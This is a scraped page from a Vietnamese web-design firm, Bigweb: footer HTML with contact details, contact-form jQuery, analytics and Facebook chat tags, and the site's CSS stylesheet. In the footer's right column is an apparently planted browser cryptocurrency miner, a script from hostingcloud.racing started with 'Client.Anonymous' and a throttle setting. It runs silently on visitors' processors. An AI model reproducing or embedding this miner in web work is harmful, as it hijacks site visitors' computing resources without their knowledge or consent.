	<span style="font-size:20px;">S&aacute;ng tạo kh&ocirc;ng ngừng nghỉ, &yacute; tưởng lu&ocirc;n đổi mới, quy tr&igrave;nh chuẩn h&oacute;a quốc tế. Nỗ lực vươn tới vị tr&iacute; những </span>
	<h2>
		<span style="font-size:21px;"><span style="color:#a6a7a9;">c&ocirc;ng ty thiết kế web</span></span></h2>
	<span style="font-size:20px;">h&agrave;ng đầu Việt Nam. <span style="color:#a6a7a9;">Bigweb</span> đem đến cho bạn một website ấn tượng về giao diện, ho&agrave;n hảo về chức năng v&agrave; trải nghiệm người d&ugrave;ng.</span><br />
	&nbsp;</div>
<div>
	M&atilde; code: 220189</div>
</div>



<div class="contentFooter">
	<div class="left-ft-edit">
						<div class="top">
				
					<a href="http://bigweb.com.vn" rel="dofollow" title="Thiết kế web" type="Cong ty thiet ke website">
					<span style="color:#d3d3d3;">Thiết kế web</span></a>
				
					<span style="color:#d3d3d3;">Miền Bắc</span>
			</div>
			<p>
				<span style="color:#d3d3d3;">
					<span style="font-family: arial, helvetica, sans-serif;">
						<span style="font-size: 14px;">
							<a href="skype:tuanta?chat">
								<img alt="Skype" title="skype" src="/uploads/images/s.png" style="width: 20px; height: 21px;">
							</a>&nbsp;
						</span>
					</span>
				</span>
				<a href="skype:tuanta?chat">
					<span style="color:#d3d3d3;">Tuấn Anh</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<a href="mailto:tuanta@bigweb.com.vn">
						<img alt="Skype" title="skype" src="/uploads/images/m.png">&nbsp;
					</a>
				</span>
				<a href="mailto:tuanta@bigweb.com.vn">
					<span style="color:#d3d3d3;">tuanta@bigweb.com.vn</span>
				</a>
			</p>
			<p>
				<span style="color:#d3d3d3;">
					<img  alt="Skype" title="skype" src="/uploads/images/phone.png">&nbsp;
				</span>
				<a href="tel:0969.63.2018" title="Liên hệ thiết kế website" type="Liên hệ thiết kế website">
				<span style="color:#d3d3d3;">0969.63.2018</span>
				</a>
			</p>
			</div>
		<div class="right-ft-edit">
		 <script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="contentFooter">
	<table border="0" cellpadding="1" cellspacing="0" style="width: 100%;">
		<tbody>
			<tr>
				<td>
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Trung</span></div>
				</td>
				<td width="49%%">
					<div class="top">
						<span style="color:#d3d3d3;">Thiết kế web</span> <span style="color:#d3d3d3;">Miền Nam</span></div>
				</td>
			</tr>
			<tr>
				<td>
					<a href="skype:haunt_20?chat" title="Liên hệ Skype thiết kế web khu vực miền trung"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Tr&agrave; My</span></a></td>
				<td>
					<a href="skype:maiphuong_34?chat" title="Liên hệ Skype thiết kế web khu vực miền nam"><span style="color:#d3d3d3;"><img alt="" src="/uploads/images/s.png" />&nbsp;Trần Anh Tuấn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:sale@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:sale@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;sale@bigweb.com.vn</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><a href="mailto:tuanta@bigweb.com.vn"><img alt="" src="/uploads/images/m.png" /></a></span><a href="mailto:tuanta@bigweb.com.vn"><span style="color:#d3d3d3;">&nbsp;tuanta@bigweb.com.vn</span></a></td>
			</tr>
			<tr>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:02462594244"><span style="color:#d3d3d3;">0969.63.2018</span></a></td>
				<td>
					<span style="color:#d3d3d3;"><img alt="" src="/uploads/images/phone.png" />&nbsp;</span><a href="tel:0859103103"><span style="color: rgb(211, 211, 211);">0859.103.103</span></a></td>
			</tr>
		</tbody>
	</table>
	<div style="text-align: center;">
		<div>
			&nbsp;</div>
	</div>
</div>
	</div>
 </div>
<div class="contentFooter">
	<div style="text-align: center;">
	<br />
	<span style="font-size:16px;"><strong style="font-size: 18px;">BIGWEB - THƯƠNG HIỆU UY T&Iacute;N BỞI HƠN 5000 DOANH NGHIỆP V&Agrave; C&Aacute;C THƯƠNG HIỆU H&Agrave;NG ĐẦU LỰA CHỌN</strong></span><br />
	<span style="font-size: 16px;">Trụ sở ch&iacute;nh: Tầng 6, Số 210 Phố Trung K&iacute;nh, Quận Cầu Giấy, TP H&agrave; Nội</span><br />
	<span style="font-size: 16px;"><span style="color: rgb(166, 167, 169);">Hotline:&nbsp;</span><a href="tel:0969632018" title="Liên hệ thiết kế website" type="Lien he thiet ke website"><span style="color: rgb(166, 167, 169);">0969.63.2018</span></a><span style="color: rgb(166, 167, 169);">&nbsp;</span>-&nbsp;</span><span style="font-size: 16px;">Email:&nbsp;</span><span style="font-size: 16px;">sale@bigweb.com.vn</span><span style="font-size: 16px;">&nbsp;- Website:&nbsp;<a href="https://bigweb.com.vn" title="Công ty thiết kế website chuyên nghiệp" type="Công ty thiết kế website chuyên nghiệp"><span style="color: rgb(166, 167, 169);">https://bigweb.com.vn</span></a></span></div>
</script></div>
<div class="bottom">

<p class="socia-icon">
<a href="https://www.facebook.com/congtythietkewebbigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Facebook" title="Tìm Bigweb trên Facebook" src="publics/images/f.png" /></a>
<a href="https://sites.google.com/site/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img  alt="Tìm Bigweb trên Google+" title="Tìm Bigweb trên Facebook" src="publics/images/g.png" /></a>
<a href="https://twitter.com/congtybigweb" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Twitter" title="Tìm Bigweb trên Twitter" src="publics/images/twiter.png" /></a>
<a href="https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Youtube" title="Tìm Bigweb trên Youtube" src="publics/images/youtube.png" /></a>
<a href="https://www.pinterest.com/congtybigweb/" rel="noopener noreferrer nofollow" target="_blank"><img alt="Tìm Bigweb trên Printerest" title="Tìm Bigweb trên Printerest" src="publics/images/p.png" /></a>
<a href="http://www.dmca.com/Protection/Status.aspx?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" rel="noopener noreferrer nofollow" target="_blank" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=49d10139-9bc4-4d32-bb3a-db9020627da5" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</p>
<p class="backtop"><a href="/tong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html#top"><img alt="Back to top" title="Back to top" src="publics/images/backtop.png" /></a></p>
</div><!--end bottom-->
</div><!--end footer-->


<script type="text/javascript">
$(function(){
	$('.support-online').click(function(){
		$('.slide-support').show(100);
		});
	$('.slide-support .top').click(function(){
		$('.slide-support').hide(100);
		});
	$('#button').click(function(){
		//alert(1);
		if(checkFormCT()){
			fullname = $('#fullname').val();
		email = $('#email').val();
		SDT = $('#SDT').val();
		//alert(SDT);
		message = $('#message').val();
		var str_string = 'fullname=' + fullname + '&email=' +email+'&cell='+SDT+'&message='+message+'&title=Thông tin liên hệ';

		$.ajax({

		type: "POST",

		url: "https://bigweb.com.vn/contacts/contact2",

		data: str_string,

		cache: false,

		success: function(html){

		  // alert(str);

		   alert('Gửi liên hệ thành công! Cảm ơn bạn đã liên hệ với chúng tôi.');

		  $('.slide-support').hide(100);

		}

		});

			}

		})
	})
	function checkFormCT(){
		fullname = document.frmCT.fullname;
		email = document.frmCT.email;
		SDT = document.frmCT.SDT;
		message = document.frmCT.message;
		if(fullname.value==''){
			alert('Bạn vui lòng nhập tên');
			fullname.focus();
			return false;
			}
		if(email.value==''){
			alert('Bạn vui lòng nhập email');
			email.focus();
			return false;
			}
		if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
		if(SDT.value==''){
			alert('Bạn vui lòng nhập điện thoại');
			SDT.focus();
			return false;
			}
		if(message.value==''){
			alert('Bạn vui lòng nhập nội dung');
			message.focus();
			return false;
			}
		return true;
		}

function isEmail(s){

    if(s.length ==0 || s == " ") {

		return false;

    }

	if (s.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]{2,4}$/) != -1)

		return true ;

	else

		return false ;

}

</script>
<script type="text/javascript">
function checkFormSendOrder(){
	var fullname = document.frmSendOrder.fullname;
	var email = document.frmSendOrder.email;
	var cell = document.frmSendOrder.cell;
	var subject = document.frmSendOrder.subject;
	var message = document.frmSendOrder.message;
	if(fullname.value==''){
		fullname.focus();
		return false;
		}
	if(email.value==''){
		email.focus();
		return false;
		}
	if(!isEmail(email.value)){
		alert('Email không hợp lệ');
		email.focus();
		return false;
		}
	if(cell.value==''){
		cell.focus();
		return false;
		}

	if(subject.value==''){
		subject.focus();
		return false;
		}
	if(message.value==''){
		message.focus();
		return false;
		}
	return true;
	}

$(function(){
	$('.sendOrder').click(function(){
		$('.bg-popup').show();
		$('#subject3').val($(this).attr('id'));
		});
	$('.frmSendOrder .close').click(function(){
		$('.bg-popup').hide();
		});
	$('#sendRequest').click(function(){

		if(checkFormSendOrder()){
			fullname = $('#fullname3').val();
			email = $('#email3').val();
			cell = $('#cell3').val();
			subject = $('#subject3').val();
			message = $('#message3').val();
			var str_string = 'fullname=' + fullname + '&email=' + email + '&cell=' +cell + '&message='+message+'&title='+subject;

			$.ajax({

			type: "POST",

			url: "https://bigweb.com.vn/contacts/contact2",

			data: str_string,

			cache: false,

			success: function(html){

			  // alert(str);

			   alert('Cảm ơn bạn đã sử dụng dịch vụ của Bigweb. Chúng tôi sẻ liên hệ với bạn ngay khi nhận được yêu cầu.');

			  $('.bg-popup').hide(100);

			}

			});
			}//end if

		});
	})
</script>


    </div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58389523-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1013273500;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1013273500/?guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
	xfbml            : true,
	version          : 'v10.0'
  });
};

(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1527495437560509">
</div>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/style.css
body_size: 9493
content:
/* CSS Document */















@import url('nivo-slider.css');



@font-face {



  font-family: 'Open Sans';



  font-style: normal;



  font-weight: 400;



  src: local('Open Sans'), local('OpenSans'), url(http://fonts.gstatic.com/s/opensans/v10/59ZRklaO5bWGqF5A9baEEVtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');



  unicode-range: U+0102-0103, U+1EA0-1EF1, U+20AB;



}











*{ margin:0; padding:0;}















body{ margin:0; padding:0; font-size:14px;  text-align:center; position:relative; background:url(../images/bg-top.png) top repeat-x; color:#333333; font-family:Open Sans Light !important}















div{ margin:0; padding:0}















img { border:none}















ul ,li{ list-style:none}















a { text-decoration:none; color:black }















.clear{ clear:both}





.hide-on-pc{ display:none}









input.button{ width:auto !important; padding:4px 15px 4px 15px !important; background:#0799d4; color:white; font-weight:bold; cursor:pointer; border:none !important} 















.title-block{ height:37px; line-height:37px; background:url(../images/bg-title-right.png) left center repeat-x; text-transform:uppercase; text-align:center;color:#4fabd4; border:1px solid #e3e3e3; font-weight:bold; margin-bottom:1px}







.title-block2{  text-transform:uppercase; font-size:18px; padding-left:10px; font-weight:bold;  border-left:10px solid #ed1b24; margin-bottom:10px}



















h3.title, h1.title{ text-transform:none; color:#6d6d6d; font-size:23px ; background:#FFF; font-weight:normal}







h1.title2{ text-transform:none; color:#0799d4;  padding-left:10px; font-size:15px; border-left:8px solid #0799d4; line-height:20px}















h3.title a{ color:#0799d4; margin:0 0 0 0px}















div.title{ line-height:40px; overflow:hidden;  padding-left:0px; margin:15px 0 40px 0; border-bottom:1px solid #f2f2f2}















#wrapper{overflow:hidden; margin:auto;background:url(../images/bg-top.png) top repeat-x; }















.bg-top{ overflow:hidden;  padding-top:30px;}







/******************* Header ********************************/



.top-header{ height:50px; line-height:50px;  color:#6b99bb; font-size:16px;width:1204px; margin:auto}



.top-header a{ color:#6b99bb}



.top-header .left{ overflow:hidden; float:left}



.top-header .right{  float:right}



.top-header li{ display:inline; background:url(../images/border-li-top.png) right center no-repeat; float:left; margin:0 20px 0 0; padding-right:20px; position:relative}

.top-header li:last-child{ background:none}

.top-header .icon1{ background:url(../images/icon-phone.png) left center no-repeat; padding-left:28px}



.top-header .icon2{ background:url(../images/icon-mail.png) left center no-repeat; padding-left:28px}



.top-header .kt{ background:url(../images/icon-kt.png) left center no-repeat; padding-left:28px}



.top-header .sub{ position:absolute; top:41px; left:-30px; width:230px; z-index:9; background: url(../images/bg-ul.png) 50px top no-repeat; overflow:hidden; padding-top:14px; display:none}



.top-header .right li:hover .sub{ display:block}



.top-header .right ul{ overflow:hidden;width:100%; background:url(../images/bg-mid-ul.png) center repeat-y;}



.top-header .right ul li{ display:block; clear:both; line-height:35px !important; background: url(../images/icon-li-sub.png) 8px center no-repeat; padding-left:20px; border-bottom:1px solid #efefef; overflow:hidden;width:210px; text-align:left}







.top-header .right ul li a{ color:#747474}



.top-header .right ul li a:hover{ color:#6b99bb}







#header{margin:auto; clear:both;width:100%;  display:block;width:1204px; margin:auto}







#header .banner{text-align:left; overflow:hidden; position:relative; float:left;width:230px }















.banner img{ max-width:100%}















.menuTop{height:120px; line-height:120px ;width:100%; position:relative}















.menuTop ul{}















.menuTop li{ display:inline-block; text-align:center;position:relative;   float:left;   margin:0 0px 0 1px;width:auto; padding:0 20px 0 20px}

.menuTop li h1{font-size:17px;font-weight:normal}





.menuTop li.last{ padding:0; }







.menuTop li:last-child{ background:none; margin-right:0}















.menuTop li a{ font-size:17px; color:#4b4b4b}















.menuTop li:hover , .menuTop li.active {}















.menuTop li:hover a,.menuTop a:hover ,.menuTop li.active a{ color:#098cd7 }















/*************************** Sub menu********************/















.menuTop ul li ul.sub{position:absolute; top:75px; left:0px;width:230px; height:87px; z-index:99999; display:none; visibility:visible; padding-top:10px; background:url(../images/bg-ul-sub.png) top center no-repeat; overflow:hidden}



.box-search{ background:none;width:300px; position:absolute; top:72px; right:0; display:none; padding-top:10px}











.menuTop ul li:hover ul{ display:block}







.menuTop ul li:hover ul ul{ display:none}















.menuTop ul li ul li{ text-align:left;  line-height:32px !important; padding-left:10px;  margin:5px 5px 5px 20px; border-bottom:1px solid #e5e5e5; display:block; float:none; background:url(../images/icon-li-sub.png) left center no-repeat !important; position:relative}











.menuTop ul li ul li:last-child{ border:none}















.menuTop ul li ul li a{ color:#7a7a7a !important;  background:none !important; border:none !important; padding:0 0 0 10px}







.menuTop ul ul ul{ position:absolute; top:-1px; left:200px;width:200px; padding:0; display:none;}



.menuTop ul ul ul li{background:#ff9c00 !important}



.menuTop ul ul ul li a:hover{ text-decoration:underline}



.menuTop ul ul li:hover ul{ display:block}







p.cart{ line-height:30px; text-align:right}















p.cart a{ color:white; text-transform:uppercase; background:url(../images/icon-cart.png) left center no-repeat; padding-left:35px}



.icon-search{ display:inline-block;width:20px; height:26px; float:right; margin:47px 0 0 0; cursor:pointer; background:url(../images/icon-search.png)}



.frmSearch{ overflow:hidden;width:290px;display:block;   border:1px solid #e5e5e5; }







#frmSearch{ overflow:hidden;width:100%}







#frmSearch input{ float:right}







#frmSearch p{ overflow:hidden;height:26px;  display:block;   margin:0px 0 0px 0; }















#frmSearch #keyword{ margin:0px 0px 0 0; color:#000; padding-left:5px;width:200px; height:20px; border:none; outline:none; font-style:italic }















#frmSearch select{width:185px; padding:1px; margin-bottom:5px}















#frmSearch #submit{  border:none; cursor:pointer;width:auto;  margin:auto; height:26px; line-height:26px !important; color:white; background:#0889da; padding:0 10px 0 10px}















#frmNewsLetter{width:500px; float:left;  text-align:left; margin:15px 0 0 10px}















#frmNewsLetter p{ overflow:hidden; color:#e8eaeb}















#frmNewsLetter input{ float:right}















#frmNewsLetter #email{width:200px; background:#FFF url(../images/icon-mail.png) left top no-repeat; padding:0px 0 0px 27px; border:none; height:23px}















#frmNewsLetter #submit{ background:#666666; color:#eff5ee; border:none; cursor:pointer; line-height:23px; width:35px}















#frmNewsLetter label{ float:left; text-transform:uppercase; line-height:25px}















.navi-right{width:341px; float:right; overflow:hidden; background:url(../images/bg-top-navi.png) top center no-repeat; }















.navi-right ul{ text-align:center}















.navi-right li{ display:inline; margin:0 5px 0 5px; font-weight:bold; text-transform:uppercase; line-height:63px}















.navi-right li a:hover{ text-decoration:underline}















/********************** Slide***********************/















.slideHome{ overflow:hidden; height:324px; background:#FFF; padding:3px; border:1px solid #ebcda7; margin:0 0 20px 0}















.slideHome ul{width:2000px; overflow:hidden}















.slideHome li{ overflow:hidden; float:left; margin-right:18px;width:255px; height:180px; text-align:center}















.slideHome li img{webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;width:250px; height:175px; }















/*****************************  Content ************************************************/















#content{ text-align:left; padding:0px ;width:100%; margin:15px auto auto auto; overflow:hidden;}































/********************************** Left *******************************/































ul#category{margin:5px 0px 5px 0px;}















ul#category li{ margin:0 0px 0 0px; background: url(../images/icon-row.png) 5px 9px no-repeat; line-height:20px;  font-weight:bold;  padding:5px 0 5px 15px }















#category span{cursor:pointer; color:#FFF}















ul#category li.active{}















ul#category li:last-child{}















ul#category li a{  text-transform:uppercase; color:#cf0505}















ul#category li a:hover,ul#category li a.active{}















ul#category li ul{ margin:0px;}















ul#category .active ul{ display:block !important}















ul#category li ul li{ }















ul#category li li a{ text-transform:none; color:#000}































#subCate ul{ display:none;  margin:0} 















#subCate ul li{ background:none !important; padding-left:0 !important}















#subCate ul li:last-child{ border-bottom:none}















.left-content{width:225px;float:left; margin:0px 0px 0 5px; overflow:hidden; text-align:left; clear:left; }































.block-left{overflow:hidden; margin:0px 0 10px 0; border:1px solid #cf0505;}















.product-left{ overflow:hidden;width:233px; height:217px; background:url(../images/bg-product.png) center; margin:0 0 15px 0; }















.product-left .img{width:165px; margin:20px 0 0 0; float:right; max-height:150px; overflow:hidden; text-align:left; clear:both; margin-bottom:8px}















.product-left img{max-width:145px; min-height:140px}















.product-left .name{ clear:both; text-transform:uppercase; color:#e4e2e3; line-height:18px; text-align:center}















/******************************** SUPPORT ****************************/















.hotline{ margin:10px 0 0 10px; background:url(../images/icon-phone.png) left center no-repeat; line-height:55px; color:#e76915; font-size:25px; padding-left:55px; font-weight:bold; border-bottom:1px solid #CCC; font-weight:bold }







.support{ overflow:hidden;  padding:0px 0 5px 0 ; margin:5px 0px 5px 0px ;  text-align:center;  }







.support  .yahoo{margin:10px 0 0 0}







.support  img{ float:left; margin:3px 15px 0 0 }







.support p{ overflow:hidden; margin:0px 0 0 0px;   line-height:25px; text-align:left; color:#FFF; font-weight:bold; }







/******************************** Counter ****************************/































.counter{  overflow:hidden;  padding:10px 10px 15px 80px; background:url(../images/counter.png) 10px center no-repeat; }















.counter p{ line-height:20px;  overflow:hidden;  text-align:left; }































.counter p span{ text-align:right; margin-right:5px; float:right }















.left-content  .block-left .img-ads{ width:240px; overflow:hidden; margin:5px 0 10px 0; text-align:center}















































/***************************  News *******************************/





.listothernews {line-height:20px; color:#222; font-size:16px; margin:10px 0 0 0; background:url(../images/bullet-news.png) left 5px no-repeat; padding-left:15px}
.listothernews a{font-size:16px; color:#222;}
.listothernews a:hover{ text-decoration:underline}



/*************************** RIGHT ********************************/











#frmOrder{ overflow:hidden; margin-bottom:20px}



#frmOrder p{ margin:10px 0 10px 0}



#frmOrder input,#frmOrder textarea{width:96%; margin:auto; padding:6px; border:1px solid #d7d7d7; height:22px; font-size:16px}



#frmOrder textarea{ height:100px; font-size:16px}



#frmOrder #code{width:120px;}



#frmOrder #button2{width:110px; text-align:center; height:30px !important; line-height:30px !important; padding:0; color:white; cursor:pointer; background:#2ba0ef;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frmOrder img{ height:28px}



.title-right{ line-height:30px; color:#8d8d8d; font-size:22px; margin-bottom:10px}



.right-content{ overflow:hidden; width:382px; float:right; }















.block-right{ overflow:hidden;  margin-bottom:10px;}



























.block-right marquee{ margin:15px 0 0 0; text-align:center;}















.productRight li{ overflow:hidden; margin:10px 5px 15px 5px; border-bottom:1px dotted #CCC; }















.productRight li .name{ text-transform:uppercase}















.productRight li .price{ color:#0d6408}















.productRight li{ line-height:25px; font-weight:bold}















/**************** Main -content****************/















.main-content{overflow:hidden; font-size:16.5px; float:left;margin:0px 0px 0 0px;width:770px; text-align:left; min-height:600px;}

.main-content h2{overflow:hidden; font-size:19.5px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h3{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content h4{overflow:hidden; font-size:18px; line-height:29px; padding:12px 0px 8px 0px}
.main-content p{overflow:hidden; font-size:16.5px; line-height:29px; padding:4px 0px 16px 0px}
.main-content li{margin: 0 10px 0 30px; padding:2px 0px 2px 0px; list-style-type: disc; font-size:16px; color:#222;}  
.main-content a{  color:#0000ff}
.main-content a:hover{ text-decoration:underline}






#content .main-content p.top{height:17px; background:url(../images/bg-top-block-2.png) center}















#content .main-content .middel{background:url(../images/bg-middel-block-22.png)1px top repeat-y; overflow:hidden; }































#content .main-content p.bottom{height:17px; background:url(../images/bg-bottom-block-2.png) center}















.main-content .block-home{overflow:hidden;width:656px; margin:5px 0 15px 0}















.main-content .block-home p.top{ height:15px; background:url(../images/bg-top-blck-content.png) top center no-repeat}















.main-content .block-home p.bottom{ height:15px; background:url(../images/bg-bottom-blk-content.png) bottom center no-repeat; }















.main-content .block-home .middel{ overflow:hidden; background:url(../images/bg-midel-blk-content.png) center repeat-y; padding:0 5px 10px 10px; line-height:25px !important}















.main-content .block-home p.read-more{ float:right; margin:5px 5px 0 0}















.main-content .block-home p.read-more a{color:#2995a4; }















.list-product{overflow:hidden; margin:10px 0 10px 0;}















.list-product .item{overflow:hidden; width:392px; height:325px; float:left; margin:0 11px 0 0; position:relative; background:url(../images/bg-pro.png) center no-repeat}















.list-product .sale{ position:absolute; top:0; left:0; z-index:2; background:url(../images/bg-sale.png) center no-repeat;width:99px; height:57px; text-align:left }







.list-product .sale span{ margin:12px 0 0 0;transform: rotate(-17deg);







-webkit-transform: rotate(-30deg);-ms-transform: rotate(-19deg);







-moz-transform: rotate(-19deg);; display:inline-block; color:white; font-size:12px; font-family:Arial, Helvetica, sans-serif; font-style:italic; }















.list-product .last{ float:right; margin-right:0px;  }















.list-product .img {text-align:center;overflow:hidden;width:351px; height:288px;  margin:15px 0 0 18px; position:relative; }















.list-product .img img{ height:100%;width:100%}















.list-product p{line-height:22px; }















.list-product p.name{  font-size:14px; min-height:40px; line-height:20px; background:url(../images/opacity.png); position:absolute; bottom:0; left:0;width:336px; padding:5px 5px 5px 10px; z-index:8; text-align:left; display:none}







.list-product p.name a{ color:white}

.list-product p.name:hover{ font-size:15px}





.list-product .img:hover .name { display:block}































.page-content .list-product p.code{}















.list-product .order a, .item3 .order a{ background: url(../images/cart.png) left center no-repeat; padding:5px 10px 5px 25px}















.list-product .order a span,.product-item3 .order a span{ background:#ce3a52; color:white; padding:2px 10px 2px 10px; margin-left:5px}















































/****************************** User ******************************/















#frmLogin .lost-pass{ margin-left:5px}















#frmLogin .lost-pass:hover{ text-decoration:underline}















#frmLogin{ margin:5px}















#frmLogin input{width:180px; padding:1px}















#frmLogin .checkbox input{width:auto; float:left; margin:5px 5px 0 0}















#frmLogin .error{ color:red; margin-left:120px}















#frmLogin p{ overflow:hidden; margin:10px 0 10px 0; line-height:25px;}















#fldLogin{ border:none}















#fldLogin p label{width:120px; float:left}















#fldLogin p.btn{ margin-left:120px}















#btnLogin{width:auto !important; background:#e7226c; color:white; padding:5px 15px 5px 15px !important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; border:none; cursor:pointer; float:right; }































#frm-register{ margin:5px 0 20px 0; overflow:hidden;}















#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden;width:100%;background:#282d30 url(../images/bottom-footer.png) bottom repeat-x;   margin:0px auto auto auto; border-top:5px solid #53575a }















.footer{width:1204px;margin:auto; text-align:left; line-height:22px;  padding:10px 0px 0 0px;color:#a6a7a9 }















.footer .counter{width:200px; overflow:hidden; float:left}







.textFooter{ line-height:27px; font-size:18px; text-align:justify; margin:30px 0 20px 0}



.textFooter img{ float:left; margin:0 20px 0 0}



.textFooter h2{ display:inline; font-size:18px; font-weight:normal}



.footer{overflow:hidden; line-height:25px; text-align:left}



.footer .bottom{ height:60px; line-height:60px; overflow:hidden;margin-top:20px;}



.footer .socia-icon{ overflow:hidden;width:360px; float:left; margin-top:10px}



.footer .socia-icon img{ margin-right:10px}



.footer table td{ line-height:32px; font-size:19px !important}

.footer table td .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.left-ft-edit .top{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.footer table td .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit .top h1{ font-size:25px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal; display:inline}
.left-ft-edit {width:33%;float:left;line-height: 32px;font-size: 19px !important;}
.right-ft-edit{width:66%;float:right;}
.footer table td img{ float:left; margin:5px 5px 0 0 ; height:20px}
.contentFooter{display:inline-block;width:100%;}




.backtop{width:100px; text-align:center; margin:25px auto auto auto; float:none}



.paging{  margin:15px 0 10px 0; font-size:12px; clear:both; text-align:center; overflow:hidden; line-height:25px}











.paging  a{font-size:12px;margin-right:6px; font-weight:bold; color:#5d5d5d; border:1px solid #d6d6d6; display:inline-block; height:25px; padding:0 10px 0 10px; line-height:25px}















.paging .curent {  color:white !important; background:#00b9f2; margin-right:5px; display:inline-block; height:25px; padding:0 10px 0 10px }































.paging .next { padding:6px 20px 6px 6px; font-weight:bold;background:url(../images/next-page.png) right center no-repeat; margin-right:5px }































.paging .pre { padding:6px 8px 6px 20px; font-weight:bold;background:url(../images/pre-page.png) left center no-repeat; margin-right:5px }















.paging img{ margin:10px 0px 0 0px; }







#lbOverlay {position: fixed; z-index: 9999; left: 0; top: 0; width: 100%; height: 100%; background-color: #000; cursor: pointer;}







#lbCenter, #lbBottomContainer {	position: absolute; z-index: 9999; overflow: hidden; background-color: #fff;}











.lbLoading {background: #fff url(../images/loading.gif) no-repeat center;}































































#lbImage {position: absolute; left: 0; top: 0; border: 10px solid #fff; background-repeat: no-repeat; }































































#lbPrevLink, #lbNextLink {display: block; position: absolute; top: 0; width: 50%; outline: none; }































































#lbPrevLink {left: 0;}















#lbPrevLink:hover {	background: transparent url(../images/prevlabel.gif) no-repeat 0 15%;}















#lbNextLink {right: 0;} 















#lbNextLink:hover {	background: transparent url(../images/nextlabel.gif) no-repeat 100% 15%;}































































#lbBottom {font-family: Verdana, Arial, Geneva, Helvetica, sans-serif; font-size: 10px; color: #666; line-height: 1.4em; text-align: left; border: 10px solid #fff; border-top-style: none;}































































